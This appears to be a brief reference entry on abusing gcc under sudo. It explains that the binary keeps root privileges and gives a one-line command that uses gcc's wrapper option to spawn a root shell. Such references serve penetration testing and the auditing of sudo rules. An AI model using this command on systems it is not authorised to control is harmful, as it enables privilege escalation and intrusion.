 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo gcc -wrapper /bin/sh,-s .